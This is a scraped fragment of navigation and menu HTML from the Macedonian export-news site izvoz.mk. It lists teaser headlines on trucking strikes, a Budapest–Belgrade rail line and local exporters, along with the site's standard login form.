                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_dc9" data-td_block_id="tdi_2_dc9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_dc9" data-td_block_id="tdi_2_dc9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://izvoz.mk/">
            <img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
            <span class="td-visual-hidden">ИзвозМК</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_3_ee1 td_block_template_4">
<style>
/* custom css */
.tdi_3_ee1.td-a-rec-img{
				    text-align: left;
				}.tdi_3_ee1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-1"><div class="g-single a-33"><a class="gofollow" data-track="MzMsMSwzMA==" href="https://www.goodnature.com.mk/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-730x90px.png" style="border:0px solid #000000;padding:0em;"/></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" src="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_cac td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4_cac" ><script>var block_tdi_4_cac = new tdBlock();
block_tdi_4_cac.id = "tdi_4_cac";
block_tdi_4_cac.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_cac","tdc_css_class":"tdi_4_cac","tdc_css_class_style":"tdi_4_cac_rand_style"}';
block_tdi_4_cac.td_column_number = "3";
block_tdi_4_cac.block_type = "td_block_mega_menu";
block_tdi_4_cac.post_count = "5";
block_tdi_4_cac.found_posts = "480";
block_tdi_4_cac.header_color = "";
block_tdi_4_cac.ajax_pagination_infinite_stop = "";
block_tdi_4_cac.max_num_pages = "96";
tdBlocksArray.push(block_tdi_4_cac);
</script><div id=tdi_4_cac class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_cac" data-td_block_id="tdi_4_cac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_cac" data-td_block_id="tdi_4_cac"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_6a9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5_6a9" ><script>var block_tdi_5_6a9 = new tdBlock();
block_tdi_5_6a9.id = "tdi_5_6a9";
block_tdi_5_6a9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_6a9","tdc_css_class":"tdi_5_6a9","tdc_css_class_style":"tdi_5_6a9_rand_style"}';
block_tdi_5_6a9.td_column_number = "3";
block_tdi_5_6a9.block_type = "td_block_mega_menu";
block_tdi_5_6a9.post_count = "5";
block_tdi_5_6a9.found_posts = "298";
block_tdi_5_6a9.header_color = "";
block_tdi_5_6a9.ajax_pagination_infinite_stop = "";
block_tdi_5_6a9.max_num_pages = "60";
tdBlocksArray.push(block_tdi_5_6a9);
</script><div id=tdi_5_6a9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_6a9" data-td_block_id="tdi_5_6a9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_6a9" data-td_block_id="tdi_5_6a9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
